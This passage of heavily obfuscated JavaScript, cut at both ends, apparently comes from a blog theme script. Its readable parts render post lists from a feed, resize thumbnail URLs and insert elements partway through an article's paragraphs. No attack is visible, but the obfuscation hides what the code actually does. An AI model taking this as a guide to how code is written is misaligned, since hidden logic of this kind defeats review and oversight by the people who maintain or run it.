OmFJAmu[IYhlBtJ>0xf3?IYhlBtJ-0x17:IYhlBtJ>0xf3?IYhlBtJ+0xe:IYhlBtJ<0x2e?IYhlBtJ+0x4e:IYhlBtJ>0x2e?IYhlBtJ>0xf3?IYhlBtJ-0x25:IYhlBtJ-0x2f:IYhlBtJ+0xd]},0x1);typeof(IYhlBtJ[BtUOc_(0x64)]=[Nr5s_b[Pj0OEpn(0x44)](BtUOc_(0x56),0x15)],IYhlBtJ[yg_wQF4(-0x40)]=wSMA9fQ(-0xec)(this[Nr5s_b(0x15)]));if((IYhlBtJ[yg_wQF4(-0x40)]=IYhlBtJ[Pj0OEpn(0x45)][Nr5s_b[BtUOc_(0x63)](Pj0OEpn(0x39),[Pj0OEpn(0x3a)])]?IYhlBtJ.jajXFI7:wSMA9fQ(-0xec)(O_DuuJg(IYhlBtJ.xt_nCa[0x1]+this[IYhlBtJ[yg_wQF4(-0x3e)][yg_wQF4(-0x56)]][Nbwx3oB[0x0]](0x1),']',sQjhig=0x27)),IYhlBtJ[BtUOc_(0x62)][Nr5s_b[Pj0OEpn(0x44)](void 0x0,0x5)])&&phTazKE.ERaZV85>-BtUOc_(0x66)){var pd3MT_j=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0x48?IYhlBtJ>0x10d?IYhlBtJ-0x7:IYhlBtJ>0x10d?IYhlBtJ+0x58:IYhlBtJ-0x49:IYhlBtJ+0x3f]},0x1);return wSMA9fQ(-0xec)(Nr5s_b[pd3MT_j(0x5e)](BtUOc_(0x56),0x18))[Nr5s_b(0x19)]({[Nr5s_b.apply(Pj0OEpn(0x39),[0x1a])+Nr5s_b(0x1b)]:O_DuuJg(IYhlBtJ[yg_wQF4(-0x40)][Nr5s_b(0x1c)]()[IYhlBtJ.WDnXBmY],ZH7Vah,pM5b5Ws(-pd3MT_j(0x56)))},0x3e8),O_DuuJg(0x1,sQjhig=yg_wQF4(-0x3d))}}}))}),wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(BtUOc_(0x6a)))[ZqwJFjF](function(){var Nbwx3oB,ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j,L1uGIgC;function i2nxQSf(Nbwx3oB){return OmFJAmu[Nbwx3oB<0xa3?Nbwx3oB>-0x22?Nbwx3oB+0x21:Nbwx3oB+0x44:Nbwx3oB-0x61]}!(Nbwx3oB=[Nr5s_b(i2nxQSf(-0x7))],ZH7Vah=Nr5s_b(BtUOc_(0x76)),HZR9NP={FTxaF9:Nr5s_b(0x44)},IYhlBtJ=Nr5s_b(i2nxQSf(-0x5)),yg_wQF4=Nr5s_b(BtUOc_(0x7c)),Pj0OEpn=Nr5s_b(BtUOc_(0xa9)),pd3MT_j=Nr5s_b(BtUOc_(0x67)),L1uGIgC=wSMA9fQ(-i2nxQSf(-0x11))(this)[zl1qy6[BtUOc_(0x7a)]](),wSMA9fQ(-BtUOc_(0x5c))[Nr5s_b(0x21)]({[Nr5s_b(0x22)]:O_DuuJg(Nr5s_b.call(i2nxQSf(-0x17),BtUOc_(0x80))+Nr5s_b(BtUOc_(0xcf))+Nr5s_b(i2nxQSf(0x5d))+L1uGIgC+Nr5s_b(0x26),wSMA9fQ(-0xeb),sQjhig=0x27),[zl1qy6[0x3]]:Nr5s_b(0x28),[Nr5s_b(0x29)+'pe']:Nr5s_b(0x2a),[Nr5s_b(BtUOc_(0xee))]:function(ZqwJFjF){var Kx24s3q,vTfFI4p,HCuH3b,GzbCdqC;function mjDsMKd(ZqwJFjF){return OmFJAmu[ZqwJFjF>0x6f?ZqwJFjF+0x1e:ZqwJFjF<-0x56?ZqwJFjF+0xf:ZqwJFjF<-0x56?ZqwJFjF-0x1:ZqwJFjF<-0x56?ZqwJFjF-0x5b:ZqwJFjF>-0x56?ZqwJFjF>0x6f?ZqwJFjF-0x4e:ZqwJFjF>0x6f?ZqwJFjF+0x46:ZqwJFjF>0x6f?ZqwJFjF+0x1d:ZqwJFjF>0x6f?ZqwJFjF+0xa:ZqwJFjF+0x55:ZqwJFjF-0x30]}void(Kx24s3q={OwzJU6:Nr5s_b.apply(BtUOc_(0x56),[0x3d]),WTLxAr:Nr5s_b(0x45)},vTfFI4p=Nr5s_b(0x37),HCuH3b=[Nr5s_b(0x2d)],GzbCdqC=Nr5s_b(BtUOc_(0x86)));for(var Z97qQt='',wI2iZUe=Nr5s_b(0x2c),SXNJVOv=0x0;SXNJVOv<ZqwJFjF[zl1qy6[0x4]][Nr5s_b[i2nxQSf(-0xc)](void 0x0,i2nxQSf(-0x5))][Nr5s_b.call(BtUOc_(0x56),i2nxQSf(-0x16))]&&phTazKE.Qdv_rm[GzbCdqC](i2nxQSf(-0x21))==i2nxQSf(0x1d);SXNJVOv++){var OoWCaQ,Iomebyj,PdTfHx,J1VxCCN,FPIx8u,dLlwjG,UD7eQs,M_SB3lT;function wEDF2T_(ZqwJFjF){return OmFJAmu[ZqwJFjF>0xbf?ZqwJFjF-0x43:ZqwJFjF<0xbf?ZqwJFjF<-0x6?ZqwJFjF+0x31:ZqwJFjF<0xbf?ZqwJFjF<0xbf?ZqwJFjF>0xbf?ZqwJFjF-0x19:ZqwJFjF<0xbf?ZqwJFjF<-0x6?ZqwJFjF+0x1f:ZqwJFjF>0xbf?ZqwJFjF-0x1:ZqwJFjF+0x5:ZqwJFjF+0x32:ZqwJFjF-0x33:ZqwJFjF-0x17:ZqwJFjF+0x4f]}for(OoWCaQ=BtUOc_(0x4c);OoWCaQ<ZqwJFjF[HCuH3b[0x0]][Nr5s_b(0x2e)][SXNJVOv][Nr5s_b(i2nxQSf(-0x4))][Nr5s_b[i2nxQSf(-0xc)](void 0x0,0x5)]&&phTazKE.QYGTngK();OoWCaQ++){var Q66FyI=ke4Q78(ZqwJFjF=>{return OmFJAmu[ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF<-0xa?ZqwJFjF+0x38:ZqwJFjF>0xbb?ZqwJFjF-0x5a:ZqwJFjF>0xbb?ZqwJFjF+0x48:ZqwJFjF+0x9:ZqwJFjF-0x2f:ZqwJFjF+0x47:ZqwJFjF-0x2a:ZqwJFjF-0x52]},0x1);if(Nr5s_b(0x31)+Nr5s_b(0x32)==ZqwJFjF[Nr5s_b(0x2d)][Nr5s_b(BtUOc_(0x68))][SXNJVOv][Nr5s_b(BtUOc_(0x69))][OoWCaQ][Nr5s_b(Q66FyI(0x37))]){var qV1cqL=ke4Q78(ZqwJFjF=>{return OmFJAmu[ZqwJFjF>-0x61?ZqwJFjF>-0x61?ZqwJFjF>-0x61?ZqwJFjF<-0x61?ZqwJFjF-0x5:ZqwJFjF+0x60:ZqwJFjF-0x37:ZqwJFjF-0x2f:ZqwJFjF+0x43]},0x1);Z97qQt=ZqwJFjF[Nr5s_b(0x2d)][Nr5s_b.apply(qV1cqL(-0x56),[i2nxQSf(-0x5)])][SXNJVOv][Nr5s_b(0x30)][OoWCaQ][Nr5s_b[BtUOc_(0x61)](i2nxQSf(-0x17),0x34)];break}}!(Iomebyj=ZqwJFjF[pd3MT_j][Nr5s_b(i2nxQSf(-0x5))][SXNJVOv][Pj0OEpn].$t,PdTfHx=(ZqwJFjF.feed.entry[SXNJVOv].category[0x0].term,ZqwJFjF.feed.entry[SXNJVOv].published.$t),J1VxCCN=(ZqwJFjF.feed.entry[SXNJVOv].author[0x0].name.$t,PdTfHx.substring(BtUOc_(0x4c),0x4)),FPIx8u=PdTfHx.substring(0x5,0x7),dLlwjG=PdTfHx.substring(wEDF2T_(0x77),0xa),UD7eQs=(O_DuuJg(wSMA9fQ(-0x2bc)[wSMA9fQ(0x5f)(FPIx8u,0xa)]+' '+dLlwjG+' ',J1VxCCN,pM5b5Ws(i2nxQSf(-0x12))),ZqwJFjF.feed.entry[SXNJVOv].content.$t),M_SB3lT=wSMA9fQ(-0xec)(Nr5s_b(0x36)).html(UD7eQs));if(UD7eQs[yg_wQF4](Nr5s_b(mjDsMKd(0x1b))+CjQYRU5.ogf9Aq+Nr5s_b(i2nxQSf(0x66))+Nr5s_b(0x3b))>O_DuuJg(i2nxQSf(-0x1b),sQjhig=-wEDF2T_(0x14))){var TsiyzEb=ZqwJFjF[Nr5s_b(0x2d)][IYhlBtJ][SXNJVOv][Nr5s_b(0x3c)][Nr5s_b(mjDsMKd(0xe))],qCmmko9;qCmmko9=TsiyzEb}else{var dhILq5;function FVtDIdP(ZqwJFjF){return OmFJAmu[ZqwJFjF<0x3?ZqwJFjF-0x16:ZqwJFjF>0x3?ZqwJFjF<0x3?ZqwJFjF+0x48:ZqwJFjF<0x3?ZqwJFjF-0x47:ZqwJFjF>0xc8?ZqwJFjF+0x5a:ZqwJFjF>0xc8?ZqwJFjF-0x39:ZqwJFjF-0x4:ZqwJFjF+0x60]}dhILq5=Nr5s_b(0x40);if(UD7eQs[vTfFI4p](Kx24s3q.OwzJU6)>O_DuuJg(i2nxQSf(-0x1b),pM5b5Ws(-FVtDIdP(0x1d)))&&phTazKE.Qdv_rm[Nr5s_b[FVtDIdP(0x1b)](wEDF2T_(0x5),[0x2f])](BtUOc_(0x4c))=='o'){var GwBo5eY=M_SB3lT[Nr5s_b[i2nxQSf(-0xc)](void 0x0,0x3e)](Nr5s_b(0x3f))[dhILq5](Nr5s_b(0x41)),qCmmko9;qCmmko9=GwBo5eY}else{var qCmmko9=wSMA9fQ(0x224)}}wI2iZUe+=O_DuuJg(Nr5s_b[wEDF2T_(0x10)](void 0x0,0x42)+Z97qQt+Nr5s_b.call(void 0x0,0x43)+Iomebyj+'">'+Iomebyj,HZR9NP.FTxaF9+Kx24s3q.WTLxAr+Nr5s_b(wEDF2T_(0x1f))+'i>',sQjhig=i2nxQSf(-0x12))}!(wI2iZUe+=ZH7Vah,wSMA9fQ(-0xec)(Nr5s_b(mjDsMKd(-0x37)))[Nr5s_b[i2nxQSf(-0xa)](mjDsMKd(-0x4b),[mjDsMKd(-0x36)])](wI2iZUe),wSMA9fQ(-0xec)(CjQYRU5.wHTEnAg+Nbwx3oB[i2nxQSf(-0x21)])[Nr5s_b(BtUOc_(0x53))](function(){wSMA9fQ(-0xec)(this)[Nr5s_b(BtUOc_(0x6c))](Nr5s_b(0x4b)+'rc',ke4Q78((Kx24s3q,vTfFI4p)=>{var HCuH3b=ke4Q78(Kx24s3q=>{return OmFJAmu[Kx24s3q>0x90?Kx24s3q+0x6:Kx24s3q<0x90?Kx24s3q>0x90?Kx24s3q-0x5e:Kx24s3q>0x90?Kx24s3q-0x47:Kx24s3q>0x90?Kx24s3q+0x1b:Kx24s3q<0x90?Kx24s3q<-0x35?Kx24s3q+0x43:Kx24s3q<-0x35?Kx24s3q-0x2c:Kx24s3q+0x34:Kx24s3q+0x38:Kx24s3q-0x3e]},0x1);return vTfFI4p[Nr5s_b(0x13)](Nr5s_b[i2nxQSf(-0xa)](void 0x0,[0x4c]),Nr5s_b[HCuH3b(-0x1d)](i2nxQSf(-0x17),[BtUOc_(0x6e)]))},0x2))}))}}))}),wSMA9fQ(-BtUOc_(0x5c))(wSMA9fQ(-0xe6))[Nr5s_b(0x4e)](ke4Q78(Nbwx3oB=>{var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn;function pd3MT_j(Nbwx3oB){return OmFJAmu[Nbwx3oB<0x82?Nbwx3oB<-0x43?Nbwx3oB+0x40:Nbwx3oB<-0x43?Nbwx3oB+0x5e:Nbwx3oB+0x42:Nbwx3oB-0x20]}void(ZH7Vah={[BtUOc_(0x6d)]:Nr5s_b(0x48)},HZR9NP=Nr5s_b(0x55),IYhlBtJ=[Nr5s_b(0x52),Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x28)],yg_wQF4=Nbwx3oB(Nr5s_b(pd3MT_j(0x25))),Pj0OEpn=Nbwx3oB(Nr5s_b(pd3MT_j(0x0))),Nbwx3oB[Nr5s_b.call(pd3MT_j(-0x38),0x28)](yg_wQF4[Nr5s_b(BtUOc_(0x6c))](Nr5s_b(0x34)),ke4Q78(ZH7Vah=>{yg_wQF4[Nr5s_b(0x48)](O_DuuJg(Nr5s_b(0x51)+HCuH3b+(IYhlBtJ[0x0]+Nr5s_b(0x53)+Nr5s_b(0x54))+Nbwx3oB(ZH7Vah)[Nr5s_b(0x3e)](HZR9NP)[Nr5s_b(0x20)](),Nr5s_b(0x56),pM5b5Ws(0x27)))},0x1),Nr5s_b(BtUOc_(0x6b))),Nbwx3oB[IYhlBtJ[0x1]](Pj0OEpn[Nr5s_b(0x40)](Nr5s_b[BtUOc_(0x63)](pd3MT_j(-0x38),[BtUOc_(0xdf)])),OoWCaQ(ke4Q78((...HZR9NP)=>{var IYhlBtJ=ke4Q78(HZR9NP=>{return OmFJAmu[HZR9NP<0x62?HZR9NP>0x62?HZR9NP+0x27:HZR9NP>0x62?HZR9NP-0x4d:HZR9NP<-0x63?HZR9NP-0x40:HZR9NP<0x62?HZR9NP<0x62?HZR9NP<0x62?HZR9NP>-0x63?HZR9NP+0x62:HZR9NP-0x48:HZR9NP-0x2c:HZR9NP+0x55:HZR9NP-0x34:HZR9NP+0x7]},0x1);void(HZR9NP[BtUOc_(0x4e)]=0x1,HZR9NP[IYhlBtJ(-0x3f)]=HZR9NP[0x0],HZR9NP[0x1]={xTxxqz:Nr5s_b(pd3MT_j(0x2a))},HZR9NP.dLtcTD=[Nr5s_b(0x51)],HZR9NP[0x4d]=-0x4b,Pj0OEpn[ZH7Vah[pd3MT_j(-0x21)]](O_DuuJg(HZR9NP.dLtcTD[HZR9NP[BtUOc_(0x6e)]+0x4b]+vTfFI4p+Nr5s_b(0x57)+Nbwx3oB(HZR9NP[IYhlBtJ(-0x3f)])[Nr5s_b.apply(BtUOc_(0x56),[HZR9NP[0x4d]-(HZR9NP[0x4d]-0x3e)])](Nr5s_b(HZR9NP[BtUOc_(0x6e)]+0xa0))[Nr5s_b(0x20)](),HZR9NP[HZR9NP[0x4d]+BtUOc_(0x8d)].xTxxqz,sQjhig=0x27)))},0x0),0x1),i2nxQSf))},0x1)),Nr5s_b(0x58)+Nr5s_b(BtUOc_(0xd6)));function Q66FyI(Nbwx3oB,ZH7Vah){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x108?Nbwx3oB+0x19:Nbwx3oB>0x108?Nbwx3oB+0xe:Nbwx3oB>0x43?Nbwx3oB>0x108?Nbwx3oB+0x16:Nbwx3oB<0x43?Nbwx3oB-0x6:Nbwx3oB-0x44:Nbwx3oB-0x46]},0x1);for(var IYhlBtJ=wSMA9fQ(-HZR9NP(0x6a))[Nr5s_b(0x5a)](Nbwx3oB),yg_wQF4=IYhlBtJ[Nr5s_b(0x5b)](ZH7Vah),Pj0OEpn=0x0;Pj0OEpn<yg_wQF4[Nr5s_b.call(void 0x0,BtUOc_(0x57))];Pj0OEpn++)O_DuuJg(BtUOc_(0x52),sQjhig=-0x17)!==yg_wQF4[Pj0OEpn][Nr5s_b(0x5c)][Nr5s_b[BtUOc_(0x61)](void 0x0,0x37)](Nr5s_b(HZR9NP(0xa0)))&&(yg_wQF4[Pj0OEpn][Nr5s_b(0x5c)]=Nr5s_b(0x5e))}void(GzbCdqC=(Q66FyI(Nr5s_b[BtUOc_(0x61)](void 0x0,0x5f)+'ts','p'),O_DuuJg(function(...Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4;function Pj0OEpn(Nbwx3oB){return OmFJAmu[Nbwx3oB>-0x45?Nbwx3oB>0x80?Nbwx3oB+0x1c:Nbwx3oB>0x80?Nbwx3oB+0x57:Nbwx3oB<0x80?Nbwx3oB<-0x45?Nbwx3oB+0x32:Nbwx3oB<-0x45?Nbwx3oB-0x39:Nbwx3oB>0x80?Nbwx3oB+0x17:Nbwx3oB+0x44:Nbwx3oB-0x1b:Nbwx3oB+0x12]}typeof(Nbwx3oB.length=0x0,Nbwx3oB[Pj0OEpn(-0x1f)]=BtUOc_(0x70),Nbwx3oB.fAIik3x=[Nr5s_b(Nbwx3oB[Pj0OEpn(-0x1f)]+0x25)],Nbwx3oB[BtUOc_(0x78)]={ArnNBuR:Nr5s_b(0x61),lQoRfPK:Nr5s_b(Nbwx3oB[BtUOc_(0x71)]+BtUOc_(0x67))},Nbwx3oB[Pj0OEpn(-0x1f)]=-0x3b,ZH7Vah=wSMA9fQ(-0xc).create(BtUOc_(0x75)),HZR9NP=[],IYhlBtJ=wSMA9fQ(-Pj0OEpn(-0x1e))[Nr5s_b(BtUOc_(0x9a))+Nbwx3oB.XwSnKR.ArnNBuR+'r'](Nr5s_b[BtUOc_(0x63)](void 0x0,[BtUOc_(0xde)])),yg_wQF4=IYhlBtJ.querySelectorAll(Nr5s_b.call(void 0x0,Nbwx3oB.O4UlAdm+0x9e)),Nbwx3oB.LIQUFR=wSMA9fQ(-BtUOc_(0x93)).ceil(O_DuuJg(.2,yg_wQF4.length,pM5b5Ws(Pj0OEpn(-0x36)))),Nbwx3oB.DDNTt2W=wSMA9fQ(-(Nbwx3oB[Pj0OEpn(-0x1f)]+0x1db)).ceil(O_DuuJg(.5,yg_wQF4.length,pM5b5Ws(Nbwx3oB.O4UlAdm+0x45))),Nbwx3oB[Pj0OEpn(-0x1c)]=wSMA9fQ(-0xe6).querySelector(Nr5s_b(0x64)),Nbwx3oB[Pj0OEpn(-0x37)]=wSMA9fQ(-Pj0OEpn(-0x1e)).querySelector(Nr5s_b(0x65)+'ad'),Nbwx3oB[Nbwx3oB.O4UlAdm+0x45]=wSMA9fQ(-(Nbwx3oB[Pj0OEpn(-0x1f)]+(Nbwx3oB[Pj0OEpn(-0x1f)]+0x15c))).querySelector(Nr5s_b(0x66)),Nbwx3oB[0xb]=wSMA9fQ(-0xe6).querySelector(Nr5s_b(BtUOc_(0xd8))),Nbwx3oB[0xc]=wSMA9fQ(-Pj0OEpn(-0x1e)).getElementById(Nr5s_b(0x68)),Nbwx3oB[Pj0OEpn(-0xf)]=wSMA9fQ(-(Nbwx3oB[BtUOc_(0x71)]+BtUOc_(0xa4))).getElementById(Nr5s_b(0x69)),null!=Nbwx3oB[0xa]&&'\n'!=Nbwx3oB[Nbwx3oB[Pj0OEpn(-0x1f)]+0x45][Nr5s_b(0x6a)+Nbwx3oB.fAIik3x[0x0]]&&IYhlBtJ[Nr5s_b(BtUOc_(0x79))](Nbwx3oB[Nbwx3oB.O4UlAdm+Pj0OEpn(0x1)],IYhlBtJ[Nr5s_b(0x6d)+Nr5s_b(0x6e)][0x0]),null!=Nbwx3oB[0xb]&&'\n'!=Nbwx3oB[Pj0OEpn(-0x1d)][Nr5s_b(0x5c)]&&IYhlBtJ[Nr5s_b[BtUOc_(0x63)](void 0x0,[0x6f])](Nbwx3oB[Nbwx3oB.O4UlAdm+0x46]),Pj0OEpn(-0x44)<yg_wQF4[Nr5s_b(0x5)]?(null!=Nbwx3oB.TBToFt&&'\n'!=Nbwx3oB[Pj0OEpn(-0x1c)][Nr5s_b(0x5c)]&&(HZR9NP=[Nbwx3oB[Pj0OEpn(-0x1c)],Pj0OEpn(-0x1b)!==Nbwx3oB[Nbwx3oB.O4UlAdm+Pj0OEpn(-0x1a)]?Nbwx3oB[0xc]:yg_wQF4[Nbwx3oB.LIQUFR]],new pd3MT_j(Nr5s_b(0x70),BtUOc_(0x56),Nr5s_b(BtUOc_(0x77))).j9pSer),BtUOc_(0x75)!=Nbwx3oB[Pj0OEpn(-0x37)]&&'\n'!=Nbwx3oB[0x9][Nr5s_b(Nbwx3oB.O4UlAdm+BtUOc_(0xe1))+Nr5s_b.call(Pj0OEpn(-0x3a),Pj0OEpn(-0x1))]&&(HZR9NP=[Nbwx3oB[0x9],null!==Nbwx3oB[0xd]?Nbwx3oB[0xd]:yg_wQF4[Nbwx3oB.DDNTt2W]],new pd3MT_j(Nr5s_b(0x70),Pj0OEpn(-0x3a),zl1qy6[Pj0OEpn(-0x39)]).j9pSer)):(Nbwx3oB.TBToFt[Nr5s_b(Nbwx3oB.O4UlAdm+0xad)+Nbwx3oB[Pj0OEpn(-0x18)].lQoRfPK][Nr5s_b.apply(void 0x0,[0x74])](Nbwx3oB.TBToFt),Nbwx3oB[BtUOc_(0x59)][Nr5s_b(0x75)][Nr5s_b(0x74)](Nbwx3oB[0x9])));function pd3MT_j(Nbwx3oB,pd3MT_j,L1uGIgC){var i2nxQSf=[Nr5s_b(0x78)],ZqwJFjF,CjQYRU5;void(ZqwJFjF={[Nr5s_b.apply(Pj0OEpn(-0x3a),[0x70])]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var pd3MT_j=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x124?Nbwx3oB>0x124?Nbwx3oB+0x4e:Nbwx3oB<0x124?Nbwx3oB>0x5f?Nbwx3oB<0x124?Nbwx3oB>0x124?Nbwx3oB-0xd:Nbwx3oB<0x5f?Nbwx3oB-0x41:Nbwx3oB<0x124?Nbwx3oB-0x60:Nbwx3oB+0x3e:Nbwx3oB-0x53:Nbwx3oB-0x46:Nbwx3oB+0x48:Nbwx3oB-0x5a]},0x1);typeof(Nbwx3oB.length=0x3,Nbwx3oB.c0uJs7=Nbwx3oB[0x2]);var [L1uGIgC,i2nxQSf]=HZR9NP;i2nxQSf[Nr5s_b[pd3MT_j(0x75)](void 0x0,0x75)][Nr5s_b(Pj0OEpn(-0x17))](L1uGIgC,i2nxQSf[Nr5s_b[pd3MT_j(0x75)](Pj0OEpn(-0x3a),BtUOc_(0xdc))])},0x0),0x3)},CjQYRU5=CjQYRU5);if(pd3MT_j==Nr5s_b(0x77)&&phTazKE.ERaZV85>-0x4a){HZR9NP=[]}CjQYRU5=pd3MT_j==i2nxQSf[Pj0OEpn(-0x44)]?ZH7Vah[Nbwx3oB]||(ZH7Vah[Nbwx3oB]=function(...pd3MT_j){return HZR9NP=pd3MT_j,ZqwJFjF[Nbwx3oB].call(this,Nr5s_b(BtUOc_(0xe2)))}):ZqwJFjF[Nbwx3oB](Nr5s_b.call(void 0x0,0x7a));return L1uGIgC==Nr5s_b(Pj0OEpn(-0x19))&&phTazKE.QYGTngK()?{j9pSer:CjQYRU5}:CjQYRU5}}(),sQjhig=BtUOc_(0x65)),{[Nr5s_b(0x7b)]:Nr5s_b(0x7c),[Nr5s_b(0x7d)+BtUOc_(0x7f)]:function(Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j;function L1uGIgC(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x82?Nbwx3oB+0x35:Nbwx3oB>0x82?Nbwx3oB+0x5a:Nbwx3oB>-0x43?Nbwx3oB<-0x43?Nbwx3oB+0x52:Nbwx3oB<-0x43?Nbwx3oB+0x43:Nbwx3oB>-0x43?Nbwx3oB>-0x43?Nbwx3oB>0x82?Nbwx3oB-0xa:Nbwx3oB>-0x43?Nbwx3oB+0x42:Nbwx3oB+0x57:Nbwx3oB+0xa:Nbwx3oB-0x33:Nbwx3oB-0x1c]}typeof(ZH7Vah=Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x2f),HZR9NP=[Nr5s_b(0x2f)],IYhlBtJ=BtUOc_(0x7d),yg_wQF4=-0x28f,Pj0OEpn=0x26f,pd3MT_j={[BtUOc_(0x7e)]:-L1uGIgC(-0x14),k:BtUOc_(0x7b),aS:()=>(IYhlBtJ-=0x1a0,yg_wQF4+=L1uGIgC(0xf)),h:Nr5s_b(L1uGIgC(-0x12)),X:-0x2a3,u:-0x388,[BtUOc_(0x96)]:0xf,F:-L1uGIgC(-0x34),bg:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j.bd,yg_wQF4-=0x22,(Pj0OEpn*=0x2,Pj0OEpn-=IYhlBtJ==BtUOc_(0x7d)?-0x36:'be')},0x0),az:ke4Q78(()=>{return IYhlBtJ*=pd3MT_j.j,IYhlBtJ+=0x1d},0x0),n:0x27,[L1uGIgC(0xe)]:-BtUOc_(0x60),m:Nr5s_b(0x7e)+Nr5s_b(0x7f),ab:()=>(pd3MT_j.W(),yg_wQF4+=0x266,Pj0OEpn+=0x6c),E:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x2?ZH7Vah>0xc7?ZH7Vah-0x33:ZH7Vah>0x2?ZH7Vah>0x2?ZH7Vah<0xc7?ZH7Vah<0xc7?ZH7Vah-0x3:ZH7Vah-0x1b:ZH7Vah+0x33:ZH7Vah-0x62:ZH7Vah+0x9:ZH7Vah-0x5]},0x1);return yg_wQF4+=pd3MT_j[Nbwx3oB(0x35)]},aL:-BtUOc_(0xf6),g:Nr5s_b(L1uGIgC(0x6)),[BtUOc_(0xa2)]:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah<0x3c?ZH7Vah-0x19:ZH7Vah<0x101?ZH7Vah<0x101?ZH7Vah-0x3d:ZH7Vah+0x3c:ZH7Vah-0x63]},0x1);return Pj0OEpn*=BtUOc_(0x7a),Pj0OEpn+=Nbwx3oB(0x64)},r:Nr5s_b(BtUOc_(0x4d))+Nr5s_b(L1uGIgC(0x3d))+BtUOc_(0x7f),[BtUOc_(0x90)]:BtUOc_(0x6c),aQ:ke4Q78(()=>{return IYhlBtJ+=IYhlBtJ-0x29},0x0),[L1uGIgC(0xb)]:-BtUOc_(0x5e),bd:-BtUOc_(0x80),j:0x2,d:Nr5s_b(BtUOc_(0x5d)),S:ke4Q78((Nbwx3oB=pd3MT_j.r==-0x2a3)=>{if(Nbwx3oB&&phTazKE.F0roHtY()){return pd3MT_j[BtUOc_(0xb2)]()}return IYhlBtJ-=0x7c},0x0),[L1uGIgC(-0x9)]:BtUOc_(0x4c),aH:ke4Q78(()=>{return yg_wQF4*=L1uGIgC(-0x14),yg_wQF4+=0x433},0x0),[L1uGIgC(-0x5)]:(...ZH7Vah)=>{var HZR9NP=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0xce?ZH7Vah-0x6:ZH7Vah<0x9?ZH7Vah-0x3e:ZH7Vah<0xce?ZH7Vah>0xce?ZH7Vah-0x57:ZH7Vah>0x9?ZH7Vah<0xce?ZH7Vah>0xce?ZH7Vah+0x32:ZH7Vah>0x9?ZH7Vah>0xce?ZH7Vah-0x5e:ZH7Vah-0xa:ZH7Vah-0x2f:ZH7Vah-0x61:ZH7Vah+0x1:ZH7Vah-0x4]},0x1);typeof(ZH7Vah.length=HZR9NP(0xa),ZH7Vah[HZR9NP(0x3f)]=HZR9NP(0x40),ZH7Vah.kzfZ36=Nr5s_b[HZR9NP(0x1f)](BtUOc_(0x56),HZR9NP(0x15)));return ZH7Vah[BtUOc_(0x81)]>HZR9NP(0x6e)?ZH7Vah[ZH7Vah[0xd]+0x80]:pd3MT_j.a=(Pj0OEpn==0x1b7&&mjDsMKd)<(pd3MT_j.k==0x6?Nbwx3oB:wSMA9fQ(-0x35e))[ZH7Vah.kzfZ36]},bc:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j.l=='aZ'?pd3MT_j.bb:-0x43,yg_wQF4-=0xb4,Pj0OEpn+=0x161,pd3MT_j[L1uGIgC(0x15)]=!0x1},0x0),aK:ke4Q78(()=>{if((Pj0OEpn==-0x19||pd3MT_j)[BtUOc_(0x8b)]&&phTazKE.xiUozGf()){yg_wQF4+=IYhlBtJ-BtUOc_(0x83);return BtUOc_(0x84)}pd3MT_j[L1uGIgC(0x26)]();return L1uGIgC(-0xa)},0x0),[BtUOc_(0x9f)]:ke4Q78((Nbwx3oB=Pj0OEpn==yg_wQF4+0x664)=>{if(!Nbwx3oB&&phTazKE.o4Lrg8>-0x33){return yg_wQF4}return yg_wQF4+=pd3MT_j.d==BtUOc_(0xed)?pd3MT_j.aD:0x13d},0x0),y:0x2cf,aj:-L1uGIgC(-0x1b),ae:()=>(Pj0OEpn+=0x6c,pd3MT_j.f=L1uGIgC(0x4)),[BtUOc_(0xbb)]:ke4Q78((Nbwx3oB=pd3MT_j[L1uGIgC(-0x9)]==-0x21)=>{if(Nbwx3oB&&phTazKE.Qdv_rm[Nr5s_b(L1uGIgC(-0x8))](L1uGIgC(-0x42))=='o'){return yg_wQF4==-0x36}return IYhlBtJ-=L1uGIgC(0x19)},0x0),bn:OoWCaQ(ke4Q78((...Nbwx3oB)=>{!(Nbwx3oB.length=BtUOc_(0x52),Nbwx3oB[BtUOc_(0x87)]=Nbwx3oB[BtUOc_(0x4c)]);return Nbwx3oB[BtUOc_(0x87)][L1uGIgC(0x18)]?0x2a7:0x126},0x0),BtUOc_(0x52)),bo:ke4Q78(Nbwx3oB=>{return Nbwx3oB.q?0x390:0x132},0x1),bp:ke4Q78(Nbwx3oB=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x35?Nbwx3oB<0x35?Nbwx3oB-0x0:Nbwx3oB-0x36:Nbwx3oB-0x18]},0x1);return Nbwx3oB!=0x45&&(Nbwx3oB!=L1uGIgC(0x6d)&&Nbwx3oB+ZH7Vah(0xf4))},0x1),bq:ke4Q78(Nbwx3oB=>{return Nbwx3oB[BtUOc_(0xac)]?-0x9a:0xe9},0x1),br:ke4Q78(Nbwx3oB=>{return Nbwx3oB.o?0x1ec:BtUOc_(0xae)},0x1),[L1uGIgC(0x23)]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{!(Nbwx3oB[L1uGIgC(-0x40)]=BtUOc_(0x52),Nbwx3oB[L1uGIgC(-0x6)]=Nbwx3oB[L1uGIgC(-0x42)]);return 